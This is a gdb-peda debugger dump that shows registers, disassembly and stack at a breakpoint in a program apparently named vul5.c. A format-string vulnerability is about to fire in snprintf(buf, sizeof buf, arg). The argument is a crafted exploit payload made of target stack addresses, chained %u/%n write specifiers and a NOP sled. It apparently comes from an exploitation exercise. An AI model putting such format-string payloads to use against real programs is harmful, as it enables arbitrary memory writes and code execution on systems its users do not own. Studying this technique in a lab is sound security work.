 [----------------------------------registers-----------------------------------]
EAX: 0xffffde5d --> 0xffffffff
EBX: 0x0
ECX: 0x982a3c78
EDX: 0xffffffc0
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffffdccc --> 0xffffdcd8 --> 0x0
ESP: 0xffffdb3c --> 0x1b858b93
EIP: 0x80484d4 (<foo+9>:        push   DWORD PTR [ebp+0x8])
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80484cb <foo>:     push   ebp
   0x80484cc <foo+1>:   mov    ebp,esp
   0x80484ce <foo+3>:   sub    esp,0x190
=> 0x80484d4 <foo+9>:   push   DWORD PTR [ebp+0x8]
   0x80484d7 <foo+12>:  push   0x190
   0x80484dc <foo+17>:  lea    eax,[ebp-0x190]
   0x80484e2 <foo+23>:  push   eax
   0x80484e3 <foo+24>:  call   0x80483a0 <snprintf@plt>
[------------------------------------stack-------------------------------------]
0000| 0xffffdb3c --> 0x1b858b93
0004| 0xffffdb40 --> 0xf7e0af22 --> 0x7ffb9498
0008| 0xffffdb44 --> 0x17
0012| 0xffffdb48 --> 0xf7e14618 --> 0x72647800 ('')
0016| 0xffffdb4c --> 0xf7e0b098 --> 0xd0
0020| 0xffffdb50 --> 0xdc2c5c
0024| 0xffffdb54 --> 0xf7ff5c14 ("symbol=%s;  lookup in file=%s [%lu]\n")
0028| 0xffffdb58 --> 0xffffdc04 --> 0xffffffff
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 2, foo (
    arg=0xffffde5d "\377\377\377\377,\333\377\377\377\377\377\377-\333\377\377\377\377\377\377.\333\377\3
77\377\377\377\377/\333\377\377%29u%n%162u%n%32u%n%256u%n", '\220' <repeats 142 times>...) at vul5.c:9
9         snprintf(buf, sizeof buf, arg);
gdb-peda$ x/4wx arg
0xffffde5d:     0xffffffff      0xffffdb2c      0xffffffff      0xffffdb2d